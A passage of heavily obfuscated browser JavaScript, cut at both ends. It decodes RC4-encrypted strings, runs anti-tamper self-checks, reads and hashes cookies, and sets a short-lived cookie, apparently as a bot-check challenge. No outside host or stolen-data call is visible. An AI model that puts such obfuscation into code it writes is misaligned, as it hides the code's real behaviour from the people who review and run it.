_0x5c87a7=String(_0x87928c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x19c8e5=0x0,_0x2cf910,_0x555b8d,_0x45ec5d=0x0,_0x5923c3='';_0x555b8d=_0x5c87a7['\x63\x68\x61\x72\x41\x74'](_0x45ec5d++);~_0x555b8d&&(_0x2cf910=_0x19c8e5%0x4?_0x2cf910*0x40+_0x555b8d:_0x555b8d,_0x19c8e5++%0x4)?_0x5923c3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2cf910>>(-0x2*_0x19c8e5&0x6)):0x0){_0x555b8d=_0xe1fb63['\x69\x6e\x64\x65\x78\x4f\x66'](_0x555b8d);}return _0x5923c3;});}());var _0x1419e8=function(_0x3162b2,_0x3d4b44){var _0x2923e3=[],_0x56efe2=0x0,_0x35e749,_0x34d584='',_0x37db35='';_0x3162b2=atob(_0x3162b2);for(var _0x10ec01=0x0,_0x3e7782=_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x10ec01<_0x3e7782;_0x10ec01++){_0x37db35+='\x25'+('\x30\x30'+_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10ec01)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3162b2=decodeURIComponent(_0x37db35);for(var _0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x2923e3[_0x1c426b]=_0x1c426b;}for(_0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b]+_0x3d4b44['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c426b%_0x3d4b44['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;}_0x1c426b=0x0;_0x56efe2=0x0;for(var _0x230322=0x0;_0x230322<_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x230322++){_0x1c426b=(_0x1c426b+0x1)%0x100;_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b])%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;_0x34d584+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x230322)^_0x2923e3[(_0x2923e3[_0x1c426b]+_0x2923e3[_0x56efe2])%0x100]);}return _0x34d584;};_0x25d1['\x72\x63\x34']=_0x1419e8;_0x25d1['\x64\x61\x74\x61']={};_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1dd254=_0x25d1['\x64\x61\x74\x61'][_0x5c41cd];if(_0x1dd254===undefined){if(_0x25d1['\x6f\x6e\x63\x65']===undefined){var _0x392bdf=function(_0x1efe62){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1efe62;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ad663=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ad663['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37223f){if(!Boolean(~_0x37223f)){return _0x37223f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5eb3a4){for(var _0x5f350c=0x0,_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5f350c<_0x199e4a;_0x5f350c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5eb3a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x392bdf(_0x25d1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x25d1['\x6f\x6e\x63\x65']=!![];}_0x5d311b=_0x25d1['\x72\x63\x34'](_0x5d311b,_0x434b36);_0x25d1['\x64\x61\x74\x61'][_0x5c41cd]=_0x5d311b;}else{_0x5d311b=_0x1dd254;}return _0x5d311b;};(function(){var _0x52f661=function(){var _0x5c41cd=!![];return function(_0x434b36,_0x5d311b){var _0x284eb4=_0x5c41cd?function(){if(_0x5d311b){var _0x44c2b6=_0x5d311b['\x61\x70\x70\x6c\x79'](_0x434b36,arguments);_0x5d311b=null;return _0x44c2b6;}}:function(){};_0x5c41cd=![];return _0x284eb4;};}();var _0x29ae5e={'\x57\x6b\x41':function _0x15e937(_0x3a10a3,_0x41d13e){return _0x3a10a3(_0x41d13e);},'\x73\x69\x43':function _0x1c7dd0(_0xe47077,_0x51d5eb){return _0xe47077+_0x51d5eb;},'\x55\x68\x54':function _0x460196(_0x52030f,_0x34fc9b){return _0x52030f<_0x34fc9b;},'\x69\x73\x43':function _0x3f67f5(_0x116ee1,_0x2dd3d1){return _0x116ee1+_0x2dd3d1;},'\x63\x5a\x49':function _0x29bda5(_0x42395b,_0x193565){return _0x42395b*_0x193565;},'\x69\x65\x54':function _0x247094(_0x25ad86,_0xbc153f){return _0x25ad86+_0xbc153f;},'\x6f\x45\x74':function _0x4d217a(_0x37729d,_0x5267a1){return _0x37729d+_0x5267a1;},'\x5a\x6f\x6d':function _0x577802(_0x5ec10b,_0x32d236){return _0x5ec10b+_0x32d236;},'\x69\x59\x42':function _0xe98db7(_0x5874cc,_0x423f8b){return _0x5874cc!==_0x423f8b;},'\x72\x79\x76':function _0x38e0a8(_0x4f7949,_0x639e51){return _0x4f7949/_0x639e51;},'\x47\x43\x72':function _0x114c7b(_0x373bfc,_0x11d37f){return _0x373bfc===_0x11d37f;},'\x4e\x71\x57':function _0x4bb9d0(_0x563a64,_0x4a3915){return _0x563a64-_0x4a3915;},'\x50\x43\x66':function _0x364689(_0x4fd50d){return _0x4fd50d();},'\x46\x52\x57':function _0x37eecf(_0x14bcff,_0x50ba79){return _0x14bcff==_0x50ba79;},'\x79\x66\x49':function _0x2bfbe5(_0x13ddb1,_0x59b70b){return _0x13ddb1==_0x59b70b;},'\x6f\x7a\x53':function _0xa6e8a7(_0x1e3c7c,_0x50ef62){return _0x1e3c7c(_0x50ef62);},'\x6b\x79\x48':function _0x69e221(_0x27a46f,_0x4d0839){return _0x27a46f!==_0x4d0839;},'\x41\x69\x7a':function _0x37aeef(_0x3b9c38,_0x432678){return _0x3b9c38+_0x432678;},'\x77\x75\x6e':function _0x6f5bca(_0x390f86,_0xfbea43){return _0x390f86(_0xfbea43);},'\x55\x77\x62':function _0x60a80b(_0x593731){return _0x593731();},'\x41\x6e\x4a':function _0x15a2fd(_0x30f367,_0x356691){return _0x30f367(_0x356691);},'\x55\x53\x65':function _0x46e320(_0x1a8157,_0x3c84b0){return _0x1a8157(_0x3c84b0);},'\x75\x6e\x41':function _0x222f07(_0x482f9c,_0xa23792){return _0x482f9c(_0xa23792);}};var _0xa938e0=this[_0x25d1('0x0', '\x5a\x50\x75\x72')];var _0x1e67ec=_0xa938e0[_0x25d1('0x1', '\x7a\x66\x40\x29')];var _0x4d57f4='';var _0x2eb06a='';if(_0x29ae5e[_0x25d1('0x2', '\x70\x47\x32\x38')](typeof _0xa938e0[_0x25d1('0x3', '\x72\x6e\x4a\x54')],_0x25d1('0x4', '\x29\x6d\x77\x5d'))){_0x4d57f4=_0xa938e0[_0x25d1('0x5', '\x63\x6e\x67\x5b')];_0x2eb06a=_0x4d57f4[_0x25d1('0x6', '\x5a\x50\x75\x72')];}var _0x11e509=_0xa938e0[_0x25d1('0x7', '\x76\x48\x7a\x21')];var _0x65ab87=_0xa938e0[_0x25d1('0x8', '\x4f\x25\x4e\x58')];var _0x3abc17=new _0xa938e0[_0x25d1('0x9', '\x5a\x34\x30\x4a')]()[_0x25d1('0xa', '\x5b\x70\x46\x40')]();var _0x2ec356='';function _0x592d65(_0xbfe6f8){var _0x1c5545={'\x66\x6e\x73':function _0x337562(_0x531701,_0x50db0b){return _0x531701<_0x50db0b;},'\x57\x59\x73':function _0x41e94f(_0x27938e,_0x1e6681){return _0x27938e==_0x1e6681;},'\x55\x72\x4f':function _0x176e34(_0x139bae,_0xe38b0f){return _0x139bae>>_0xe38b0f;},'\x66\x67\x76':function _0x537f9b(_0x662409,_0x35c8ac){return _0x662409|_0x35c8ac;},'\x53\x74\x41':function _0x532764(_0x12c4ac,_0x1a3163){return _0x12c4ac<<_0x1a3163;},'\x6c\x58\x51':function _0x5cdf6c(_0x21f886,_0x3ea55f){return _0x21f886&_0x3ea55f;},'\x50\x63\x41':function _0x49b41f(_0xee8ce,_0x43e630){return _0xee8ce>>_0x43e630;},'\x55\x45\x7a':function _0x286dd6(_0x307c9c,_0x259ce1){return _0x307c9c&_0x259ce1;},'\x6e\x51\x53':function _0x548a52(_0x3376dc,_0x2e30fd){return _0x3376dc<<_0x2e30fd;},'\x78\x62\x54':function _0x21ffc9(_0x2de7dd,_0x16f99e){return _0x2de7dd>>_0x16f99e;},'\x4c\x43\x7a':function _0x82baec(_0x486cc3,_0x4bb459){return _0x486cc3|_0x4bb459;},'\x79\x6c\x47':function _0x48c9de(_0xe6a7fd,_0x27777a){return _0xe6a7fd<<_0x27777a;},'\x57\x6f\x6c':function _0x5634d8(_0x2a1b82,_0x264380){return _0x2a1b82&_0x264380;},'\x58\x77\x4f':function _0x31f920(_0x274aea,_0x32d835){return _0x274aea&_0x32d835;},'\x61\x52\x64':function _0x26ba65(_0x572e63,_0x1c94ff){return _0x572e63==_0x1c94ff;},'\x59\x6e\x68':function _0x3c2976(_0x51a6de,_0x3150a2){return _0x51a6de<<_0x3150a2;},'\x44\x70\x4d':function _0x30579f(_0xc99343,_0x4136f4){return _0xc99343&_0x4136f4;},'\x53\x71\x4c':function _0x141aa0(_0x709460,_0x2fbf19){return _0x709460>>_0x2fbf19;}};var _0x67548=_0x25d1('0xb', '\x31\x4d\x48\x5a')[_0x25d1('0xc', '\x56\x64\x5d\x59')]('\x7c'),_0x136a72=0x0;while(!![]){switch(_0x67548[_0x136a72++]){case'\x30':var _0x4a9004,_0x431165,_0x3d90fd;continue;case'\x31':var _0x486e2b,_0x15384a,_0x32a002;continue;case'\x32':while(_0x1c5545[_0x25d1('0xd', '\x45\x78\x5b\x46')](_0x431165,_0x3d90fd)){var _0x507562=_0x25d1('0xe', '\x77\x70\x36\x61')[_0x25d1('0xf', '\x5a\x34\x30\x4a')]('\x7c'),_0x139cee=0x0;while(!![]){switch(_0x507562[_0x139cee++]){case'\x30':if(_0x1c5545[_0x25d1('0x10', '\x29\x32\x78\x31')](_0x431165,_0x3d90fd)){_0x4a9004+=_0x410465[_0x25d1('0x11', '\x63\x6e\x67\x5b')](_0x1c5545[_0x25d1('0x12', '\x2a\x41\x69\x4e')](_0x486e2b,0x2));_0x4a9004+=_0x410465[_0x25d1('0x11', '\x63\x6e\x67\x5b')](_0x1c5545[_0x25d1('0x13', '\x67\x24\x56\x4d')](_0x1c5545[_0x25d1('0x14', '\x78\x63\x42\x45')](_0x1c5545[_0x25d1('0x15', '\x6a\x6e\x6a\x76')](_0x486e2b,0x3),0x4),_0x1c5545[_0x25d1('0x16', '\x2a\x41\x69\x4e')](_0x1c5545[_0x25d1('0x17', '\x29\x50\x39\x63')](_0x15384a,0xf0),0x4)));_0x4a9004+=_0x410465[_0x25d1('0x18', '\x36\x54\x73\x33')](_0x1c5545[_0x25d1('0x19', '\x7a\x23\x55\x53')](_0x1c5545[_0x25d1('0x1a', '\x6a\x6e\x6a\x76')](_0x15384a,0xf),0x2));_0x4a9004+='\x3d';break;}continue;case'\x31':_0x4a9004+=_0x410465[_0x25d1('0x1b', '\x41\x71\x39\x74')](_0x1c5545[_0x25d1('0x1c', '\x5a\x34\x30\x4a')](_0x486e2b,0x2));continue;case'\x32':_0x4a9004+=_0x410465[_0x25d1('0x1d', '\x5a\x34\x30\x4a')](_0x1c5545[_0x25d1('0x1e', '\x59\x43\x70\x65')](_0x1c5545[_0x25d1('0x1f', '\x57\x4c\x28\x43')](_0x1c5545[_0x25d1('0x20', '\x6f\x76\x48\x32')](_0x15384a,0xf),0x2),_0x1c5545[_0x25d1('0x21', '\x77\x70\x36\x61')](_0x32a002,0xc0)>>0x6));continue;case'\x33':if(_0x1c5545[_0x25d1('0x22', '\x4f\x25\x4e\x58')](_0x431165,_0x3d90fd)){_0x4a9004+=_0x410465[_0x25d1('0x23', '\x7a\x66\x40\x29')](_0x486e2b>>0x2);_0x4a9004+=_0x410465[_0x25d1('0x24', '\x76\x48\x7a\x21')](_0x1c5545[_0x25d1('0x25', '\x6a\x6e\x6a\x76')](_0x1c5545[_0x25d1('0x26', '\x6f\x28\x6f\x4f')](_0x486e2b,0x3),0x4));_0x4a9004+='\x3d\x3d';break;}continue;case'\x34':_0x486e2b=_0xbfe6f8[_0x25d1('0x27', '\x48\x42\x63\x6a')](_0x431165++)&0xff;continue;case'\x35':_0x32a002=_0xbfe6f8[_0x25d1('0x28', '\x29\x50\x39\x63')](_0x431165++);continue;case'\x36':_0x4a9004+=_0x410465[_0x25d1('0x29', '\x26\x61\x79\x44')](_0x1c5545[_0x25d1('0x2a', '\x29\x6d\x77\x5d')](_0x32a002,0x3f));continue;case'\x37':_0x15384a=_0xbfe6f8[_0x25d1('0x2b', '\x57\x34\x21\x63')](_0x431165++);continue;case'\x38':_0x4a9004+=_0x410465[_0x25d1('0x2c', '\x72\x4b\x46\x47')](_0x1c5545[_0x25d1('0x2d', '\x76\x48\x7a\x21')]((_0x486e2b&0x3)<<0x4,_0x1c5545[_0x25d1('0x2e', '\x57\x4c\x28\x43')](_0x1c5545[_0x25d1('0x2f', '\x56\x64\x5d\x59')](_0x15384a,0xf0),0x4)));continue;}break;}}continue;case'\x33':_0x431165=0x0;continue;case'\x34':_0x4a9004='';continue;case'\x35':return _0x4a9004;continue;case'\x36':var _0x410465=_0x25d1('0x30', '\x41\x71\x39\x74');continue;case'\x37':_0x3d90fd=_0xbfe6f8[_0x25d1('0x31', '\x71\x65\x26\x49')];continue;}break;}}function _0x239cc7(_0x487472){var _0x5a64c2=_0x52f661(this,function(){var _0x5c41cd=function(){return'\x64\x65\x76';},_0x434b36=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x357a63=function(){var _0x62d363=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x62d363['\x74\x65\x73\x74'](_0x5c41cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3fdad4=function(){var _0xe1fb63=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe1fb63['\x74\x65\x73\x74'](_0x434b36['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x87928c=function(_0x5c87a7){var _0x19c8e5=~-0x1>>0x1+0xff%0x0;if(_0x5c87a7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x19c8e5)){_0x2cf910(_0x5c87a7);}};var _0x2cf910=function(_0x555b8d){var _0x45ec5d=~-0x4>>0x1+0xff%0x0;if(_0x555b8d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x45ec5d){_0x87928c(_0x555b8d);}};if(!_0x357a63()){if(!_0x3fdad4()){_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x87928c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x87928c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a64c2();return function(_0x4ece51){_0x2ec356+=_0x4ece51;return _0x29ae5e[_0x25d1('0x32', '\x21\x58\x58\x71')](_0x487472,_0x4ece51);};}function _0xc4e8e2(){var _0x5b07d8=new _0xa938e0[_0x25d1('0x33', '\x79\x5d\x26\x39')]();var _0x4be1ca=new _0xa938e0[_0x25d1('0x34', '\x36\x54\x73\x33')](_0x25d1('0x35', '\x5a\x30\x63\x61'));var _0x1617e6=_0x1e67ec[_0x25d1('0x36', '\x28\x49\x5e\x58')][_0x25d1('0x37', '\x63\x6e\x67\x5b')]('\x3b');for(var _0x4ff969=0x0;_0x4ff969<_0x1617e6[_0x25d1('0x38', '\x41\x71\x39\x74')];_0x4ff969++){var _0x410752=_0x1617e6[_0x4ff969][_0x25d1('0x39', '\x28\x49\x5e\x58')](0x0,_0x1617e6[_0x4ff969][_0x25d1('0x3a', '\x57\x34\x21\x63')]('\x3d'));var _0x3230fa=_0x1617e6[_0x4ff969][_0x25d1('0x3b', '\x4c\x67\x49\x32')](_0x29ae5e[_0x25d1('0x3c', '\x4c\x67\x49\x32')](_0x1617e6[_0x4ff969][_0x25d1('0x3d', '\x41\x71\x39\x74')]('\x3d'),0x1),_0x1617e6[_0x4ff969][_0x25d1('0x3e', '\x6a\x6e\x6a\x76')]);if(_0x4be1ca[_0x25d1('0x3f', '\x62\x24\x77\x65')](_0x410752)){_0x5b07d8[_0x5b07d8[_0x25d1('0x40', '\x6f\x28\x6f\x4f')]]=_0x3230fa;}}_0x366ea5();return _0x5b07d8;}function _0x29223e(_0x49a880){var _0x3cfd83={'\x5a\x42\x54':function _0x4f1747(_0x4bfc36){return _0x4bfc36();},'\x66\x6a\x6c':function _0x3bffd6(_0x4e1c0f,_0x1263a2){return _0x4e1c0f<_0x1263a2;},'\x7a\x50\x74':function _0x59cddf(_0x3d8cfe,_0x3b2431,_0x2f47fa,_0x1096f4){return _0x3d8cfe(_0x3b2431,_0x2f47fa,_0x1096f4);},'\x47\x48\x44':function _0x3573bd(_0x49cc71,_0x19cd18){return _0x49cc71+_0x19cd18;},'\x4e\x58\x47':function _0x39e76f(_0x5a8bd1,_0x84f6da){return _0x5a8bd1+_0x84f6da;},'\x4b\x64\x61':function _0xe95a9d(_0x46e130,_0x547efc){return _0x46e130(_0x547efc);},'\x5a\x62\x77':function _0x5818ff(_0x551241,_0x4a7d75){return _0x551241+_0x4a7d75;},'\x57\x77\x69':function _0x14261e(_0x35735c,_0x7a2861){return _0x35735c+_0x7a2861;},'\x79\x66\x50':function _0x1c546e(_0x56c286,_0x359030){return _0x56c286-_0x359030;},'\x57\x6e\x49':function _0x1b5408(_0x206f63,_0x46914c){return _0x206f63%_0x46914c;},'\x4e\x73\x4d':function _0x46ffc5(_0x21a4e5,_0x58edbc){return _0x21a4e5==_0x58edbc;},'\x54\x71\x71':function _0x2bc970(_0x519e03,_0x40b4a4){return _0x519e03/_0x40b4a4;},'\x4f\x74\x4a':function _0x375816(_0x4bd16f,_0xbb5768){return _0x4bd16f<_0xbb5768;},'\x55\x72\x63':function _0x38cfc7(_0x5b0eeb,_0x465669){return _0x5b0eeb(_0x465669);},'\x76\x77\x68':function _0x1ad33c(_0x55b883,_0x486f0f){return _0x55b883(_0x486f0f);}};var _0x269f02=_0x25d1('0x41', '\x7a\x66\x40\x29')[_0x25d1('0x42', '\x67\x24\x56\x4d')]('\x7c'),_0x530942=0x0;while(!![]){switch(_0x269f02[_0x530942++]){case'\x30':var _0x290285=0x2;continue;case'\x31':_0x3cfd83[_0x25d1('0x43', '\x62\x68\x5d\x37')](_0x366ea5);continue;case'\x32':var _0x2a8a65=_0x37b9e3[_0x25d1('0x44', '\x36\x54\x73\x33')]();continue;case'\x33':for(var _0x25ae45=0x0;_0x3cfd83[_0x25d1('0x45', '\x62\x68\x5d\x37')](_0x25ae45,_0x7840aa[_0x25d1('0x46', '\x36\x54\x73\x33')]);_0x25ae45++){_0x3d5e7a[_0x25d1('0x47', '\x79\x5d\x26\x39')](_0x25ae45);}continue;case'\x34':var _0x7840aa=_0x25d1('0x48', '\x62\x68\x5d\x37');continue;case'\x35':_0x3cfd83[_0x25d1('0x49', '\x55\x28\x38\x51')](_0x16aedb,_0x25d1('0x4a', '\x78\x63\x42\x45'),_0x38d5cc,0x14);continue;case'\x36':var _0x38d5cc;continue;case'\x37':for(var _0x3bbc71=0x0;_0x3bbc71<_0x22d570[_0x25d1('0x4b', '\x62\x24\x77\x65')];_0x3bbc71++){_0x2fd4bc+=_0x3cfd83[_0x25d1('0x4c', '\x71\x65\x26\x49')](_0x22d570[_0x25d1('0x4d', '\x4f\x25\x4e\x58')](_0x3bbc71),_0x2a8a65[_0x25d1('0x4e', '\x2a\x41\x69\x4e')](_0x3bbc71%_0x2a8a65[_0x25d1('0x4f', '\x24\x37\x65\x77')]))[_0x25d1('0x50', '\x5b\x70\x46\x40')](0x10);}continue;case'\x38':for(var _0x5b676f=0x0;_0x3cfd83[_0x25d1('0x51', '\x72\x6e\x4a\x54')](_0x5b676f,_0x3cfd83[_0x25d1('0x52', '\x6b\x65\x58\x72')](_0x2558b9[_0x25d1('0x53', '\x26\x61\x79\x44')],_0x4bf81d[_0x25d1('0x54', '\x6b\x65\x58\x72')]));_0x5b676f++){_0xa2dae[_0x25d1('0x55', '\x7a\x23\x55\x53')](_0x5b676f);}continue;case'\x39':_0x38d5cc=_0x3cfd83[_0x25d1('0x56', '\x4f\x25\x4e\x58')](btoa,_0x3cfd83[_0x25d1('0x57', '\x6b\x65\x58\x72')](_0x3cfd83[_0x25d1('0x58', '\x26\x61\x79\x44')](_0x3cfd83[_0x25d1('0x59', '\x6b\x65\x58\x72')](_0x25d1(_0x3cfd83[_0x25d1('0x5a', '\x21\x58\x58\x71')](_0x5d12[_0x25d1('0x5b', '\x57\x4c\x28\x43')],0x1),_0x22d570[_0x25d1('0x5c', '\x24\x37\x65\x77')](0x0,0x5)),_0x25d1('0x5d', '\x7a\x23\x55\x53')),_0x2a8a65),_0x25d1('0x5e', '\x56\x64\x5d\x59'))+_0x2fd4bc);continue;case'\x31\x30':var _0x511d4e=0x0;continue;case'\x31\x31':_0x3cfd83[_0x25d1('0x5f', '\x50\x44\x23\x66')](_0x366ea5);continue;case'\x31\x32':var _0xa2dae=[];continue;case'\x31\x33':var _0x57c5a4=_0x3cfd83[_0x25d1('0x60', '\x62\x24\x77\x65')](_0xc4e8e2);continue;case'\x31\x34':var _0x4243be={'\x57\x65\x52':function _0x50d32c(_0x92ee,_0x2956ea){return _0x3cfd83[_0x25d1('0x61', '\x62\x68\x5d\x37')](_0x92ee,_0x2956ea);},'\x56\x44\x74':function _0x566e22(_0x38b9ab,_0x46fbf4){return _0x38b9ab%_0x46fbf4;},'\x5a\x57\x75':function _0x276bd8(_0x38a4fb,_0x553c1b){return _0x3cfd83[_0x25d1('0x62', '\x21\x58\x58\x71')](_0x38a4fb,_0x553c1b);},'\x44\x6b\x56':function _0x4308be(_0x90d3cc,_0x199505){return _0x3cfd83[_0x25d1('0x63', '\x29\x32\x78\x31')](_0x90d3cc,_0x199505);}};continue;case'\x31\x35':var _0x2fd4bc='';continue;case'\x31\x36':var _0x37b9e3=new _0xa938e0[_0x25d1('0x64', '\x5b\x70\x46\x40')](_0x57c5a4[_0x25d1('0x65', '\x62\x68\x5d\x37')]);continue;case'\x31\x37':_0x5d12[_0x25d1('0x66', '\x57\x4c\x28\x43')]();continue;case'\x31\x38':var _0x4bf81d=_0x3d5e7a[_0x25d1('0x67', '\x6f\x28\x6f\x4f')](function(_0x5a78fa){return _0x4243be[_0x25d1('0x68', '\x76\x48\x7a\x21')](_0x3d5e7a[_0x5a78fa],_0x290285)?_0x7840aa[_0x5a78fa]:'';})[_0x25d1('0x69', '\x79\x5d\x26\x39')]('');continue;case'\x31\x39':var _0x3d5e7a=[];continue;case'\x32\x30':for(var _0x3bbc71=0x0;_0x3cfd83[_0x25d1('0x6a', '\x26\x61\x79\x44')](_0x3bbc71,_0x57c5a4[_0x25d1('0x6b', '\x56\x64\x5d\x59')]);_0x3bbc71++){_0x37b9e3[_0x3bbc71]=_0x3cfd83[_0x25d1('0x6c', '\x59\x43\x70\x65')](_0x45a95e,_0x49a880+_0x57c5a4[_0x3bbc71]);}continue;case'\x32\x31':var _0x2558b9=_0x3d5e7a[_0x25d1('0x6d', '\x29\x6d\x77\x5d')](function(_0x411cab){return _0x4243be[_0x25d1('0x6e', '\x62\x24\x77\x65')](_0x3d5e7a[_0x411cab],_0x290285)?'':_0x7840aa[_0x411cab];})[_0x25d1('0x69', '\x79\x5d\x26\x39')]('');continue;case'\x32\x32':_0x5d12[_0x25d1('0x55', '\x7a\x23\x55\x53')](_0x3cfd83[_0x25d1('0x6f', '\x70\x47\x32\x38')](btoa,_0x49a880));continue;case'\x32\x33':var _0x120c46=_0xa2dae[_0x25d1('0x70', '\x2a\x41\x69\x4e')](function(_0x39fce9){return _0x4243be[_0x25d1('0x71', '\x5a\x34\x30\x4a')](_0x4243be[_0x25d1('0x72', '\x6f\x76\x48\x32')](_0x39fce9,_0x290285),_0x511d4e)?_0x2558b9[_0x39fce9/_0x290285]:_0x4bf81d[_0x4243be[_0x25d1('0x73', '\x45\x78\x5b\x46')](_0x39fce9,_0x290285)|_0x511d4e];})[_0x25d1('0x74', '\x24\x37\x65\x77')]('');continue;case'\x32\x34':var _0xc58a2e='\x89\xdd\x3f\xbd\x65\xb1\xde\x98';var _0x12da7f=_0xc58a2e['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x6cebfe=_0xc58a2e['\x73\x75\x62\x73\x74\x72'](0x3);var _0x825b43='\xb8\xeb\x98\x11\x9c\xff\xd3\x03';var _0xf83fb9=0x2;var _0x179f87=0x0;var _0xecdd54=[];for(var _0x41e9a8=0x0;_0x41e9a8<_0x825b43['\x6c\x65\x6e\x67\x74\x68'];_0x41e9a8++){_0xecdd54['\x70\x75\x73\x68'](_0x41e9a8);}var _0xc5f9d0=_0xecdd54.map(function(_0x823fa1){return (_0xecdd54[_0x823fa1]%_0xf83fb9)?'':_0x825b43[_0x823fa1];})['\x6a\x6f\x69\x6e']('');var _0xa72374=_0xecdd54.map(function(_0x4bf69c){return (_0xecdd54[_0x4bf69c]%_0xf83fb9)?_0x825b43[_0x4bf69c]:'';})['\x6a\x6f\x69\x6e']('');var _0xad88d7=[];for(var _0x234aaf=0x0;_0x234aaf<_0xc5f9d0['\x6c\x65\x6e\x67\x74\x68']+_0xa72374['\x6c\x65\x6e\x67\x74\x68'];_0x234aaf++){_0xad88d7['\x70\x75\x73\x68'](_0x234aaf);}var _0x2da206=_0xad88d7.map(function(_0x3550e9){return _0x3550e9%_0xf83fb9==_0x179f87?_0xc5f9d0[_0x3550e9/_0xf83fb9]:_0xa72374[_0x3550e9/_0xf83fb9|_0x179f87];})['\x6a\x6f\x69\x6e']('');var _0x22d570=_0x25d1('0x75', _0x2da206);continue;}break;}}function _0x45a95e(_0x366063){var _0x19cdd9=0x0;for(var _0x26cd77=0x0;_0x29ae5e[_0x25d1('0x76', '\x6b\x65\x58\x72')](_0x26cd77,_0x366063[_0x25d1('0x77', '\x40\x75\x72\x48')]);_0x26cd77++){_0x19cdd9+=_0x366063[_0x25d1('0x78', '\x6f\x28\x6f\x4f')](_0x26cd77);}_0x366ea5();return _0x19cdd9;}function _0x16aedb(_0x1dbe4e,_0x28e00f,_0x156897){var _0x5b425e='';if(_0x156897){var _0x59930d=new _0xa938e0[_0x25d1('0x79', '\x40\x75\x72\x48')]();_0x59930d[_0x25d1('0x7a', '\x45\x78\x5b\x46')](_0x29ae5e[_0x25d1('0x7b', '\x57\x34\x21\x63')](_0x59930d[_0x25d1('0x7c', '\x72\x6e\x4a\x54')](),_0x29ae5e[_0x25d1('0x7d', '\x4c\x67\x49\x32')](_0x156897,0x3e8)));var _0x5b425e=_0x29ae5e[_0x25d1('0x7e', '\x59\x43\x70\x65')](_0x25d1('0x7f', '\x6a\x6e\x6a\x76'),_0x59930d[_0x25d1('0x80', '\x40\x75\x72\x48')]());}_0x1e67ec[_0x25d1('0x81', '\x7a\x66\x40\x29')]=_0x29ae5e[_0x25d1('0x82', '\x63\x30\x4e\x51')](_0x29ae5e[_0x25d1('0x83', '\x63\x6e\x67\x5b')](_0x29ae5e[_0x25d1('0x84', 